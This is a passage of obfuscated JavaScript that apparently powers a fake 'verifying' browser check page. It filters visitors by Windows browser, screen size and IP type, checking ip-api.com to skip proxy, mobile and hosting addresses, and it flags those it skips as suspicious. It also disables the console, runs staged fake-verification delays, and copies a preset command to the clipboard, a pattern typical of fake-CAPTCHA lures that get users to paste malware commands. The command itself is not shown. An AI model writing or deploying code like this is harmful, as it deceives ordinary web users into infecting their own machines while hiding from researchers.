_0x2ebe88=document['getElement'+_0x3ce276(0xa31,0xa47,0xb4,0x330)](_0x413cc5(0xf7b,0x8db,0x2b8,0xbeb)),_0x29e981=document[_0x413cc5(-0x6a,0x56a,0xaec,0x703)+'ById'](_0x3b5281['wPYzE']),_0x58a7c2=document[_0x413cc5(0xda3,0x952,0x75a,0xb90)+_0x3ce276(0xa97,0x49a,0x1e1,0x437)](_0x3b5281[_0x413cc5(0x59d,0x5c7,0xb98,0x3e)]);async function _0x2779c9(){function _0x1e7c28(_0x430f3f,_0x5297d0,_0x1fe5f0,_0x4c7af9){return _0x413cc5(_0x430f3f-0xe4,_0x5297d0- -0x675,_0x4c7af9,_0x4c7af9-0xdf);}await _0x3b5281[_0x4343ed(0xcb5,0x92d,0xf07,0xdb6)](_0x408aa6,-0x7*0x331+0x248d+0x685*-0x2),_0x2ebe88['style'][_0x4343ed(0x1098,0x4f7,0x4c4,0xba7)]=_0x3b5281[_0x1e7c28(0x8ba,0xbb9,0x602,0x8c4)],_0x29e981[_0x1e7c28(0x8ec,0xb4e,0xa1f,0x86b)][_0x1e7c28(0xd4a,0x6f5,0xc56,0x1b7)](_0x3b5281[_0x1e7c28(0xbd,0xad,-0x4fd,0x399)]);function _0x4343ed(_0x2fbbfd,_0x400984,_0x41a54d,_0x2fa6bb){return _0x3ce276(_0x2fbbfd-0x2f,_0x41a54d,_0x41a54d-0x1c8,_0x2fa6bb-0x3c6);}_0x58a7c2[_0x1e7c28(0x59c,0xb4e,0x68a,0x5ac)]['add'](_0x3b5281[_0x4343ed(0x440,0x241,-0x1e7,0x4a3)]);}async function _0x408aa6(_0x359128){function _0x8ef674(_0x59a13c,_0x17a9c5,_0x71d13f,_0x4e5d3c){return _0x3ce276(_0x59a13c-0x10,_0x4e5d3c,_0x71d13f-0x6d,_0x59a13c-0x163);}function _0x1730ce(_0x39fa2a,_0x107fef,_0x2fecf2,_0x181911){return _0x3ce276(_0x39fa2a-0xd9,_0x181911,_0x2fecf2-0x1e3,_0x39fa2a-0x6fe);}if(_0x3b5281['Tzmhq'](_0x1730ce(0xf2b,0x142e,0x148d,0x112a),_0x1730ce(0x1129,0x1104,0xc04,0xe5d)))return new Promise(_0x32a395=>setTimeout(_0x32a395,_0x359128));else{if(_0x1c0168){const _0x339ded=_0xe7f3b7[_0x1730ce(0xe2a,0x103b,0xe22,0x84e)](_0x2e6100,arguments);return _0x736460=null,_0x339ded;}}}function _0x496e76(){function _0x5d674d(_0xcaf584,_0x375be2,_0xec3641,_0x48a7f1){return _0x3ce276(_0xcaf584-0x10f,_0xec3641,_0xec3641-0x7,_0x48a7f1-0x3bc);}function _0x2f7ffb(_0x162e0c,_0xac353e,_0x1d38e6,_0x47a3e3){return _0x3ce276(_0x162e0c-0x89,_0x1d38e6,_0x1d38e6-0xb4,_0x47a3e3-0x12b);}if(_0x3b5281[_0x2f7ffb(-0x197,0x3c1,0x64f,0x2e4)]('DgJEH',_0x3b5281[_0x2f7ffb(-0x1af,-0x6c,0x54c,-0x7f)])){const _0x8a2fe=document[_0x5d674d(0x61f,-0x3ae,0x878,0x2e1)+'ById'](_0x3b5281[_0x2f7ffb(0x83a,0xcec,0x5c9,0x82b)]);_0x8a2fe['style'][_0x5d674d(0xb7a,0x696,0xba8,0xb9d)]=_0x3b5281['QGvDT'],_0x8a2fe['style'][_0x2f7ffb(0x52d,0xd9c,0xbb3,0x915)]=_0x3b5281['lJiXx'];const _0x2e7879=document['getElement'+'ById'](_0x3b5281[_0x2f7ffb(0x132f,0xcb6,0xa41,0xcee)]);_0x2e7879[_0x2f7ffb(0x9ea,0x572,0x9b6,0x950)][_0x5d674d(0xedb,0x1068,0xc1a,0xb9d)]=_0x3b5281['uRLhA'];}else{const _0x597f0c=_0x2d6646['getElement'+'ById'](_0x3b5281[_0x5d674d(0xdbc,0x83e,0x11c3,0xeb4)]);_0x597f0c[_0x5d674d(0x1143,0xe6e,0xa81,0xbe1)][_0x5d674d(0x56a,0x6d4,0x11b9,0xb9d)]='none',_0x597f0c[_0x2f7ffb(0xc1d,0x70f,0x746,0x950)][_0x2f7ffb(0x5ed,0xc84,0x487,0x915)]=_0x3b5281[_0x5d674d(0xaf4,0x657,0x7f0,0x728)];const _0x468fbf=_0x5cd9ee['getElement'+_0x2f7ffb(0xa80,0x89f,0x6f1,0x45b)](_0x3b5281[_0x2f7ffb(0xb6e,0x4ae,0x1066,0xb75)]);_0x468fbf[_0x2f7ffb(0x4a3,0xca6,0x1079,0x950)][_0x5d674d(0x1104,0x882,0xc3a,0xb9d)]=_0x3b5281[_0x2f7ffb(0xaa3,0x881,0x6ec,0x6c1)],_0x468fbf[_0x5d674d(0xdf0,0xafb,0xb31,0xbe1)][_0x5d674d(0xecd,0xa49,0xb16,0xba6)]=_0x3b5281[_0x2f7ffb(0x70c,0x1048,0xc52,0xb6b)];const _0x504f3e=_0x69765[_0x5d674d(0x73,0x3c3,-0x26a,0x2e1)+_0x2f7ffb(-0xe0,0x773,0x9d7,0x45b)](_0x3b5281[_0x2f7ffb(0xabd,0x1034,0x133f,0xca1)]);_0x504f3e[_0x2f7ffb(0x580,0x1375,0x699,0xca9)][_0x5d674d(0x23a,0xa53,0xcfa,0x6b3)](_0x3b5281[_0x5d674d(0xb01,0xc36,0x6d9,0x7a9)]),_0x452f92();}}function _0x3c7d29(){const _0x1c3c81=document['getElement'+_0x23b109(0x6b6,0x999,0xb7c,0xd6b)](_0x498b3d(0x971,0xcf8,0x6e1,0x97a));_0x1c3c81[_0x498b3d(0x79b,0x956,0x754,0x6d2)][_0x498b3d(0x757,0x275,0x4d3,0x4fe)]=_0x3b5281[_0x23b109(0x148e,0x1012,0x1523,0x146d)],_0x1c3c81[_0x498b3d(0x79b,0x81c,0xa0d,0x914)]['visibility']=_0x3b5281['lJiXx'];function _0x498b3d(_0x974516,_0xf84627,_0x14c3e4,_0x144fd6){return _0x3ce276(_0x974516-0x6c,_0xf84627,_0x14c3e4-0x88,_0x974516- -0x8a);}const _0x3c6f07=document[_0x23b109(0xf9,0x58e,0x644,0xc94)+'ById']('verifying');_0x3c6f07[_0x23b109(0x1396,0xe8e,0xe66,0x9f6)][_0x498b3d(0x757,0x7ce,0x48d,0x3ac)]=_0x23b109(0x112e,0xc93,0xf6b,0x115c);function _0x23b109(_0x40c9ca,_0x126ada,_0xf805d3,_0x4af0ac){return _0x3ce276(_0x40c9ca-0x1a4,_0x4af0ac,_0xf805d3-0xa7,_0x126ada-0x669);}_0x3c6f07[_0x498b3d(0x79b,0x7d8,0x838,0x923)][_0x498b3d(0x760,0x35f,0x513,0x713)]=_0x23b109(0x10ea,0x1179,0x1820,0x14fe);const _0x219e4d=document[_0x498b3d(-0x165,-0x1da,-0x214,0xc6)+_0x23b109(0x8d9,0x999,0xe3d,0x4bd)](_0x3b5281['uQwRH']);_0x219e4d[_0x498b3d(0xaf4,0xb4b,0x721,0x1032)][_0x498b3d(0x26d,0x34d,0x6be,0x656)](_0x3b5281['pouOi']),_0x3b5281['TTcQI'](_0x2779c9);}function _0x413cc5(_0x410068,_0x38ebf2,_0x53a908,_0x3dccf1){return _0x37a68e(_0x38ebf2-0x538,_0x38ebf2-0x100,_0x53a908,_0x3dccf1-0xf4);}async function _0x463f58(){function _0x3a9254(_0x5f1a4a,_0x56f1d4,_0x4017fa,_0x260121){return _0x3ce276(_0x5f1a4a-0x3f,_0x260121,_0x4017fa-0x166,_0x4017fa-0x5fe);}function _0x29435b(_0x1055a0,_0x32db34,_0x336855,_0x35bacd){return _0x413cc5(_0x1055a0-0x129,_0x336855- -0x474,_0x1055a0,_0x35bacd-0x17d);}if(_0x3b5281[_0x3a9254(0x7ff,0xc8b,0xb6a,0x11c5)]!==_0x3b5281['cScxY']){const _0x179f6c=document['getElement'+_0x29435b(0x63f,0x90e,0x501,-0x32)](_0x3b5281['uQwRH']);_0x179f6c[_0x29435b(0x128e,0xd93,0xd4f,0xe53)]['add'](_0x3b5281[_0x3a9254(0x532,0x401,0x9eb,0xc6d)]),await _0x3b5281['mVnCf'](_0x408aa6,-0x76*-0x4b+0x89*0x11+-0x2ae3);const _0x2b7fde=document['getElement'+_0x29435b(-0x55,-0x122,0x501,-0x84)](_0x3b5281[_0x29435b(0xa08,0x662,0xc1b,0x1314)]);_0x2b7fde[_0x3a9254(0x7b0,0x985,0xe23,0x146e)][_0x3a9254(0x10b5,0x10fb,0xddf,0xab0)]=_0x3b5281[_0x29435b(0x11b5,0x77a,0xb7a,0xe6f)],_0x2b7fde[_0x3a9254(0x12f2,0xab0,0xe23,0xcfc)][_0x3a9254(0x6d2,0xd56,0xde8,0x1422)]='hidden';const _0x167e43=document[_0x3a9254(0x125,-0x124,0x523,-0x68)+_0x3a9254(0x348,0x857,0x92e,0x925)](_0x3a9254(0xf52,0x1382,0xff9,0x1496));_0x167e43[_0x3a9254(0x8fa,0x1257,0xe23,0xeb8)][_0x3a9254(0x9ac,0xf76,0xddf,0x1186)]=_0x3b5281[_0x29435b(0xa8c,0x402,0x767,0x9a3)],_0x167e43[_0x29435b(0xa35,0xe8b,0x9f6,0x8c9)][_0x29435b(0xdaf,0x86b,0x9bb,0x3b0)]=_0x3b5281[_0x3a9254(0xdd9,0xf4c,0x103e,0xa8e)];const _0x6c374d=document[_0x3a9254(0xa45,0x97b,0x523,0x3b)+_0x3a9254(0xe28,0x840,0x92e,0xd74)](_0x3b5281[_0x29435b(0x959,0x8a3,0x6cc,0x8ba)]);_0x6c374d[_0x29435b(0x7c3,0xc3,0x438,0x991)]=![];}else return _0x310033(),![];}const _0xd6394c=document[_0x413cc5(0x2f9,0x56a,0x425,0xa0d)+_0x3ce276(0x7bd,-0x9,-0x33,0x330)]('check');_0xd6394c[_0x3ce276(-0x493,-0x7c,-0x1ec,0xf8)]=()=>{function _0x5d9f84(_0x419d4a,_0x49cf2e,_0x2d55fc,_0x467682){return _0x413cc5(_0x419d4a-0x160,_0x2d55fc- -0x72,_0x49cf2e,_0x467682-0x176);}function _0x233e43(_0x40b737,_0x3e5585,_0x1912d7,_0x3e61e3){return _0x413cc5(_0x40b737-0x32,_0x40b737- -0x33a,_0x3e5585,_0x3e61e3-0x86);}if(_0x3b5281[_0x5d9f84(0xef8,0xa38,0x7d8,0x32d)](_0x233e43(0xb52,0x878,0x4ec,0x943),_0x3b5281[_0x5d9f84(0xef0,0x804,0xc05,0xa37)])){const _0x5a823c=new _0x47cf9b(),_0x353799={'value':_0x4df184,'expiry':_0x5a823c['getTime']()+_0x32fd40};_0x1ffbc7[_0x233e43(0x954,0x8c5,0x65c,0x35b)](_0x54fc4f,_0x400e12[_0x5d9f84(0x589,0x182,0x6ed,0x1c5)](_0x353799));}else _0x3b5281[_0x5d9f84(0xc9b,0xf74,0xe6a,0x1203)](_0x3c7d29);},((async()=>{function _0x5dcd94(_0x21ca0f,_0x44a981,_0xd749e9,_0x3fead5){return _0x413cc5(_0x21ca0f-0xe0,_0x21ca0f- -0x43d,_0x3fead5,_0x3fead5-0x65);}function _0x21ec75(_0x4a3543,_0x57eb9b,_0x28753f,_0x333dd2){return _0x413cc5(_0x4a3543-0x159,_0x4a3543- -0x31e,_0x333dd2,_0x333dd2-0xa8);}_0x3b5281[_0x5dcd94(0xa9d,0xec2,0xdd8,0xeaf)](_0x3b5281[_0x5dcd94(0x145,-0x225,0x56e,0x4c0)],_0x3b5281[_0x5dcd94(0x326,-0x3ac,0x698,0x78a)])?_0x26835f=_0x246f6a:(await _0x3b5281[_0x21ec75(0xd17,0xbb9,0xfdc,0xb9c)](_0x408aa6,_0x3b5281[_0x21ec75(0x458,-0x150,-0x69,-0x1ac)](Math['floor'](_0x3b5281['LUKvk'](Math[_0x21ec75(0x668,0x21a,0xa3a,0xa5c)](),-0x52b*0x5+-0xbcf+-0x133*-0x22)),0x1f9f*0x1+0x22ff+-0x4172)),_0x3b5281[_0x21ec75(0xd6c,0x12ec,0xa69,0xdaa)](_0x496e76),await _0x408aa6(Math['floor'](_0x3b5281[_0x5dcd94(0x1ef,-0x526,0x22a,-0x31c)](Math['random'](),-0x5*-0x579+-0x53*0x4f+0x2*-0x7c))+(-0x1*0x50d+0x1*-0x116+0x74f*0x1)),_0x463f58());})()),document[_0x413cc5(0xde1,0xa56,0x740,0x579)+_0x413cc5(0x1674,0x10f2,0xdb9,0x128b)](_0x3b5281[_0x3ce276(0x511,-0x5ac,0x181,0x82)],function(){function _0x452824(_0x519111,_0x6ea90f,_0x478007,_0x3e1199){return _0x413cc5(_0x519111-0xf7,_0x519111- -0x63e,_0x478007,_0x3e1199-0x85);}if(!code)return;_0x3b5281[_0x452824(0x9f7,0x381,0x8d0,0xb84)](copyToClipboard,code);});}function _0x2e7f(_0x1917f2,_0x549020){const _0x53149d=_0x5100();return _0x2e7f=function(_0x493380,_0x5157e7){_0x493380=_0x493380-(0x2292+-0x9d*0x23+-0xc04);let _0x49ea41=_0x53149d[_0x493380];if(_0x2e7f['kXMFsX']===undefined){var _0x599808=function(_0x1c0168){const _0x581627='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4024a5='',_0x228b9d='',_0xe7f3b7=_0x4024a5+_0x599808;for(let _0x2e6100=0x4a0+-0x1b86*0x1+0x16e6,_0x736460,_0x3766d4,_0xbcfff8=0x47f*-0x1+0x258c+0x210d*-0x1;_0x3766d4=_0x1c0168['charAt'](_0xbcfff8++);~_0x3766d4&&(_0x736460=_0x2e6100%(-0x5*-0x39d+0x245f*-0x1+-0xe*-0x14f)?_0x736460*(-0x22b8+-0x1*-0xd69+0x158f)+_0x3766d4:_0x3766d4,_0x2e6100++%(-0x1f9b+-0x8b*0x4+0x21cb))?_0x4024a5+=_0xe7f3b7['charCodeAt'](_0xbcfff8+(-0x215c+-0x564+0x26ca))-(0x1*-0x695+-0x23*-0x112+-0x1ed7)!==-0x16b+0x1d9c+-0x1c31*0x1?String['fromCharCode'](0x4*-0x879+-0x1b*-0xe5+0xabc&_0x736460>>(-(-0x7*0x3af+0x2430+-0xa65)*_0x2e6100&0x1*-0x45e+-0x769*0x3+-0x2f*-0x91)):_0x2e6100:0x1*-0xb17+0x34c+0x11d*0x7){_0x3766d4=_0x581627['indexOf'](_0x3766d4);}for(let _0xb6d905=0x2400+0x53*0xb+-0x2791,_0x522a2f=_0x4024a5['length'];_0xb6d905<_0x522a2f;_0xb6d905++){_0x228b9d+='%'+('00'+_0x4024a5['charCodeAt'](_0xb6d905)['toString'](0x1be1+0x2394+0x3f65*-0x1))['slice'](-(-0x234*0x2+0x1b7a+-0x1710));}return decodeURIComponent(_0x228b9d);};_0x2e7f['GnpsHV']=_0x599808,_0x1917f2=arguments,_0x2e7f['kXMFsX']=!![];}const _0x42e57a=_0x53149d[-0xc*0x6b+-0x1*-0x14f7+-0xff3*0x1],_0x45c242=_0x493380+_0x42e57a,_0x5742ab=_0x1917f2[_0x45c242];if(!_0x5742ab){const _0x3afe46=function(_0x269caf){this['BnbKBP']=_0x269caf,this['OaCPRh']=[-0x1b*-0xa7+-0x2bc+-0x8*0x1dc,0x25*-0x23+-0x25*-0x10c+-0x21ad,-0x76*0x47+0x1*0xd49+0x1371],this['JWcArV']=function(){return'newState';},this['bEBLRA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AhRrNz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3afe46['prototype']['zXYUsn']=function(){const _0x128193=new RegExp(this['bEBLRA']+this['AhRrNz']),_0x261948=_0x128193['test'](this['JWcArV']['toString']())?--this['OaCPRh'][0x2618+-0xb30+-0x61*0x47]:--this['OaCPRh'][0x123b+-0xa67+-0x2*0x3ea];return this['ATkwxa'](_0x261948);},_0x3afe46['prototype']['ATkwxa']=function(_0x3a036d){if(!Boolean(~_0x3a036d))return _0x3a036d;return this['cBimLo'](this['BnbKBP']);},_0x3afe46['prototype']['cBimLo']=function(_0x1b46a1){for(let _0x1a2f4=-0x17c6+0x86d*0x3+-0x181,_0x2f9f0a=this['OaCPRh']['length'];_0x1a2f4<_0x2f9f0a;_0x1a2f4++){this['OaCPRh']['push'](Math['round'](Math['random']())),_0x2f9f0a=this['OaCPRh']['length'];}return _0x1b46a1(this['OaCPRh'][-0x1*-0x1da3+-0x1*0x751+-0x1652]);},new _0x3afe46(_0x2e7f)['zXYUsn'](),_0x49ea41=_0x2e7f['GnpsHV'](_0x49ea41),_0x1917f2[_0x45c242]=_0x49ea41;}else _0x49ea41=_0x5742ab;return _0x49ea41;},_0x2e7f(_0x1917f2,_0x549020);}function _0x37a68e(_0x2be0dc,_0x405370,_0x56ac17,_0x39c732){return _0x2e7f(_0x2be0dc- -0x241,_0x56ac17);}function isAdmin(){const _0x25cf08={};function _0x70cd64(_0x4a6b75,_0x42146e,_0x125985,_0x1c3c5f){return _0x37a68e(_0x1c3c5f-0xf0,_0x42146e-0x2,_0x42146e,_0x1c3c5f-0x1d6);}function _0x553149(_0x2fff9b,_0x313c74,_0x1d3677,_0x556c42){return _0x4e1016(_0x556c42-0xe,_0x1d3677,_0x1d3677-0x1ae,_0x556c42-0x4e);}_0x25cf08[_0x70cd64(0xc26,0x679,0x99e,0x844)]=_0x553149(-0x110,-0x295,0x432,0x3cd)+_0x70cd64(0x73c,0x381,0x392,0x877);const _0x28ecb1=_0x25cf08;return document[_0x70cd64(0x87,0x212,0x30a,0x205)]['includes'](_0x28ecb1[_0x553149(0x762,0x101f,0xb5e,0xbd7)]);}function setStringToCopy(_0x39b08d){code=_0x39b08d;}async function checkTraffic(){const _0x2bb008={'nRRwh':_0x1f5e8c(-0x261,-0x29c,-0xe6,0x2ca)+'s','VjjEW':function(_0x248fa7,_0x35cb3a){return _0x248fa7<_0x35cb3a;},'IyFPc':'Too\x20small\x20'+_0x1f5e8c(0x795,0x605,0x2ed,0x90c),'aNXPo':function(_0x535091,_0x48807e){return _0x535091(_0x48807e);},'HEPKo':'https://pr'+'o.ip-api.c'+'om/json?ke'+_0x1f5e8c(0xeea,0x6cf,0x605,0xc8a)+_0x1f5e8c(0xe48,0x975,0xe27,0x93e)+_0x2ded3d(0x1059,0x15e9,0xddd,0x11ae)+_0x1f5e8c(0xf1b,0xfc1,0x28f,0x9a1)+_0x1f5e8c(0x18a,0xbc0,0xb24,0x597),'iTYuO':'Hosting','wgqBN':function(_0x218c5a){return _0x218c5a();}};function _0x1f5e8c(_0x3f4a10,_0x334631,_0x49f058,_0x2d65ae){return _0x37a68e(_0x2d65ae-0xc3,_0x334631-0x1f,_0x49f058,_0x2d65ae-0x89);}function _0x2ded3d(_0x4f4062,_0x223eb8,_0x38cded,_0x321983){return _0x37a68e(_0x321983-0x4bc,_0x223eb8-0x4f,_0x4f4062,_0x321983-0x17e);}try{const _0x684fb6=navigator[_0x2ded3d(0x7c6,0x93e,0xb70,0xa27)],_0x516db2=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x516db2[_0x2ded3d(0xbde,0x1852,0xa85,0x11aa)](_0x684fb6))throw new Error(_0x2bb008[_0x2ded3d(0xe33,0x10d6,0x1243,0xe4b)]);if(_0x2bb008[_0x1f5e8c(0x98a,0xa89,0x5aa,0xbc1)](window[_0x2ded3d(0xef1,0x636,0xef3,0x91b)]['width'],-0x252e+0x1478+-0x1*-0x13d6)||window[_0x1f5e8c(0x5e9,0x387,0x167,0x522)][_0x2ded3d(0x1ce,0x668,0x1c2,0x66b)]<0x140a+0x1b*0x10d+-0x2e11*0x1)throw new Error(_0x2bb008[_0x2ded3d(0x3d5,0x2c9,0x9bd,0x3cc)]);const _0x431521=await _0x2bb008[_0x2ded3d(0x6f4,0x10fa,0xee0,0xa60)](fetch,_0x2bb008['HEPKo']),_0x136fd0=await _0x431521['json']();if(_0x136fd0[_0x2ded3d(0x714,0x43d,0xad,0x54a)]||_0x136fd0['mobile']||_0x136fd0['hosting'])throw new Error(_0x2bb008[_0x1f5e8c(0x6a1,0xa1,0x20a,0x536)]);return!![];}catch(_0x320adc){return _0x2bb008['wgqBN'](markSuspicious),![];}}function markSuspicious(){try{localStorage[_0x4f5e7f(0x34,0x676,0x9c5,0x87a)](_0xb35c26(0xd0a,0x4a1,0x6ee,0xa25),Date[_0xb35c26(0x11f,0x892,0x5b9,0x325)]()[_0x4f5e7f(-0x195,0x344,0x73a,0x5ff)](-0x1f6e+0x1e39+-0x73*-0x3));}catch(_0x4d7456){}function _0x4f5e7f(_0x281333,_0x3b675c,_0x48ee7d,_0x19b112){return _0x37a68e(_0x3b675c- -0xe0,_0x3b675c-0xdf,_0x19b112,_0x19b112-0x31);}function _0xb35c26(_0x2bf32a,_0x4f2aad,_0x1c9be8,_0x438cf9){return _0x4e1016(_0x1c9be8- -0x1a6,_0x438cf9,_0x1c9be8-0x1f0,_0x438cf9-0x4e);}return![];}async function main(){function _0x48a2d6(_0x10b726,_0x1654e3,_0x36cd17,_0xcfe95e){return _0x4e1016(_0x1654e3-0x78,_0xcfe95e,_0x36cd17-0x74,_0xcfe95e-0x149);}const _0x306d02={'IBhIz':'___cfduid','RhmgH':function(_0xf86921,_0x170d6c){return _0xf86921===_0x170d6c;},'bSxOl':_0x48a2d6(0xf68,0x1043,0xda6,0x1107),'AJlVH':'vSHQn','YVoxi':function(_0x2a89f2){return _0x2a89f2();},'fvVcG':_0x242d6b(-0x248,-0x3f,0x42d,0x75d),'mHLHY':_0x48a2d6(0x1330,0xd2b,0x70c,0x9f7)+'+$','CNcRD':function(_0x15b436,_0x24e769){return _0x15b436!==_0x24e769;},'GldET':'vXhYW','mGymQ':_0x242d6b(-0x118,0x602,0x39c,0x4ef),'AdBNH':function(_0xd4eb42,_0x314678){return _0xd4eb42(_0x314678);},'tQxGF':function(_0x329692,_0x5beba2){return _0x329692+_0x5beba2;},'juNku':function(_0x1fc862,_0x568e92){return _0x1fc862+_0x568e92;},'ZCFad':'return\x20(fu'+_0x242d6b(0x93,0xb5,0x21a,0x61e),'rGydt':_0x48a2d6(-0x7,0x4fe,0x365,0x20a)+'ctor(\x22retu'+_0x48a2d6(-0xef,0x595,0x42e,0x100)+'\x20)','Hhuyo':'log','ofyrr':'warn','aklqt':_0x242d6b(0x646,0x1c5,0x387,-0x37d),'CNIum':_0x242d6b(0xfe0,0xc18,0x8fb,0xd55),'PDvaU':_0x242d6b(0x885,0x10cf,0xc90,0x1013),'WBuqz':_0x48a2d6(0x154f,0x10fc,0xd06,0x16fc),'bGzWi':function(_0x545c9f,_0x232db5){return _0x545c9f(_0x232db5);},'GvPEg':function(_0xb6c76a,_0x4063e8,_0x41238e){return _0xb6c76a(_0x4063e8,_0x41238e);},'vTqvx':function(_0x4837a3){return _0x4837a3();},'bbrHI':function(_0x528713){return _0x528713();},'Zorbd':function(_0x47b1d6){return _0x47b1d6();},'xzcrp':'JQuery\x20loa'+_0x48a2d6(0x956,0x930,0xd07,0xbb1),'aJVHJ':_0x242d6b(0xcd0,0x120,0x620,0x8e9)+'pe','gYiaU':function(_0x28b882,_0x54a991){return _0x28b882(_0x54a991);},'IeouR':function(_0x3508d6,_0x6187c4){return _0x3508d6<_0x6187c4;},'blJTv':function(_0x2b35d5,_0x2ffe61,_0x1175f1,_0x45b094){return _0x2b35d5(_0x2ffe61,_0x1175f1,_0x45b094);},'OYPlp':function(_0x57a709,_0xd0614b){return _0x57a709*_0xd0614b;}},_0x2cbc1c=(function(){function _0x23d1be(_0x3229d3,_0x1babcd,_0x109169,_0x450a29){return _0x242d6b(_0x3229d3-0x50,_0x3229d3,_0x109169-0x236,_0x450a29-0xfb);}const _0x391181={'niJMX':_0x306d02[_0x165f52(0xcd9,0xaf9,0x5f2,0x65)],'iCClg':function(_0x323a89,_0x17d51f){return _0x306d02['RhmgH'](_0x323a89,_0x17d51f);},'iUEZC':_0x306d02[_0x165f52(0x12a0,0x1130,0xb74,0x64a)],'fSUPk':_0x306d02[_0x165f52(0x9c7,0x3d,0x647,0x21e)]};let _0x106b50=!![];function _0x165f52(_0x1b872a,_0x223614,_0x44ee1e,_0x3f726a){return _0x48a2d6(_0x1b872a-0x1bb,_0x44ee1e- -0x6e,_0x44ee1e-0x54,_0x3f726a);}return function(_0xa4a599,_0x7ad211){function _0x2ea04b(_0x54dc34,_0x108ea1,_0x49618d,_0x4bd95d){return _0x23d1be(_0x4bd95d,_0x108ea1-0x62,_0x54dc34-0xd6,_0x4bd95d-0x195);}const _0x4fd23b={'YVAjx':_0x391181['niJMX'],'vgOSt':function(_0x497a1e,_0x292de1){function _0x45aa15(_0x15ae11,_0x189b32,_0x18ff67,_0x16e9cf){return _0x2e7f(_0x189b32-0x21b,_0x18ff67);}return _0x391181[_0x45aa15(0xee4,0xe7d,0x131a,0x957)](_0x497a1e,_0x292de1);},'HlUsF':_0x391181[_0x2ea04b(0x63b,0x565,0x108,0xb22)],'yBPHi':_0x391181['fSUPk']},_0x1fccb4=_0x106b50?function(){const _0x15ca95={};_0x15ca95['CLBpw']=_0x4fd23b[_0x1effec(0x632,-0x4d2,0x6cb,0xe2)];function _0x431de0(_0x296ddb,_0x449964,_0x4439d0,_0x2ca8cf){return _0x2ea04b(_0x4439d0- -0x619,_0x449964-0x51,_0x4439d0-0x4d,_0x2ca8cf);}const _0x4a54ca=_0x15ca95;function _0x1effec(_0xc8735e,_0x6f39c3,_0x326096,_0x22950a){return _0x2ea04b(_0x22950a- -0x361,_0x6f39c3-0x1ab,_0x326096-0x129,_0xc8735e);}if(_0x4fd23b[_0x431de0(0xe63,0x977,0xac8,0x8fc)](_0x4fd23b['HlUsF'],_0x4fd23b['yBPHi'])){try{_0x28628f[_0x1effec(0xd6b,0xe73,0x6f7,0x916)](_0x4a54ca['CLBpw'],_0x352d59[_0x1effec(0x927,0x2ba,0xb5a,0x4aa)]()[_0x431de0(0x7d7,0x6b8,0x32c,-0xcd)](-0x1*0xc07+0x661+0x5ca));}catch(_0x5f4c4b){}return![];}else{if(_0x7ad211){const _0x472870=_0x7ad211[_0x1effec(0x96b,0x326,0xb78,0x9f9)](_0xa4a599,arguments);return _0x7ad211=null,_0x472870;}}}:function(){};return _0x106b50=![],_0x1fccb4;};}()),_0x5445aa=_0x306d02[_0x48a2d6(0xca2,0xc05,0x105d,0x1101)](_0x2cbc1c,this,function(){function _0x2d10f5(_0x20ddff,_0x3b3ab7,_0x3915d3,_0x4adddc){return _0x48a2d6(_0x20ddff-0xa8,_0x20ddff-0x110,_0x3915d3-0x63,_0x3915d3);}function _0x14c0d7(_0x4f5ac8,_0x41d4e5,_0x591363,_0x3910b7){return _0x242d6b(_0x4f5ac8-0x1d1,_0x3910b7,_0x591363-0x372,_0x3910b7-0xe3);}if(_0x306d02[_0x14c0d7(0xbf8,0x121e,0x113b,0x10fc)]!==_0x306d02[_0x2d10f5(0x11b1,0xb06,0xb79,0x1023)])_0x306d02['YVoxi'](_0x59a074);else return _0x5445aa[_0x14c0d7(0x78f,0x307,0x9ab,0x809)]()[_0x2d10f5(0x4f5,0x5db,0x1a4,0xb25)](_0x306d02[_0x2d10f5(0x963,0x569,0x7f2,0x2de)])[_0x14c0d7(0x100b,0x6fe,0x9ab,0x912)]()[_0x14c0d7(0xa07,0x101a,0xf42,0xfea)+'r'](_0x5445aa)[_0x2d10f5(0x4f5,0x594,0x2fc,0xbf3)](_0x306d02[_0x14c0d7(0x7c9,0x349,0x8ed,0xdde)]);});function _0x242d6b(_0x490bf1,_0x24cf5e,_0x336500,_0x20a15f){return _0x4e1016(_0x336500- -0x260,_0x24cf5e,_0x336500-0xa8,_0x20a15f-0x1d7);}_0x5445aa();const _0x3b821b=(function(){let _0x5aa762=!![];return function(_0x719208,_0x461133){const _0x11b83f=_0x5aa762?function(){function _0x4d6c74(_0x199587,_0x683c8d,_0x544cf7,_0x16bc50){return _0x2e7f(_0x16bc50-0x1c9,_0x544cf7);}if(_0x461133){const _0x14561d=_0x461133[_0x4d6c74(0x133d,0x1318,0x74c,0xc43)](_0x719208,arguments);return _0x461133=null,_0x14561d;}}:function(){};return _0x5aa762=![],_0x11b83f;};}()),_0x1e472c=_0x3b821b(this,function(){let _0x4bc599;try{if(_0x306d02['CNcRD'](_0x306d02['GldET'],_0x306d02[_0x532f3c(0xb60,0x8b4,0xcba,0x111a)])){const _0x14674a=_0x306d02[_0x26db97(0x265,0x532,-0xee,0x260)](Function,_0x306d02[_0x532f3c(0xe21,0x12dd,0x13a9,0x1358)](_0x306d02[_0x532f3c(0x333,-0x273,0x444,0x28a)](_0x306d02['ZCFad'],_0x306d02['rGydt']),');'));_0x4bc599=_0x306d02['YVoxi'](_0x14674a);}else _0x3aa0c1=_0x154ad3;}catch(_0x2550c1){_0x4bc599=window;}const _0x563431=_0x4bc599['console']=_0x4bc599[_0x26db97(0xc02,0xcf7,0x7a5,0xae1)]||{};function _0x26db97(_0x23460e,_0xfd8414,_0x38cbe9,_0x3d6512){return _0x48a2d6(_0x23460e-0x117,_0xfd8414-0x7c,_0x38cbe9-0x12d,_0x23460e);}function _0x532f3c(_0x3eb70a,_0x20b8b0,_0x18b0a3,_0x112e3f){return _0x242d6b(_0x3eb70a-0xf8,_0x112e3f,_0x3eb70a-0x14,_0x112e3f-0x73);}const _0xba7a36=[_0x306d02[_0x532f3c(0x7f8,0x5ef,0x768,0xc1c)],_0x306d02[_0x26db97(0x83d,0xa30,0xbfb,0xe1d)],_0x532f3c(0xb67,0xcbb,0x602,0x9ca),_0x306d02[_0x26db97(0x1308,0xf17,0x1370,0xc82)],_0x26db97(0x1150,0x11a3,0x1128,0x17c0),_0x306d02['CNIum'],_0x306d02['PDvaU']];for(let 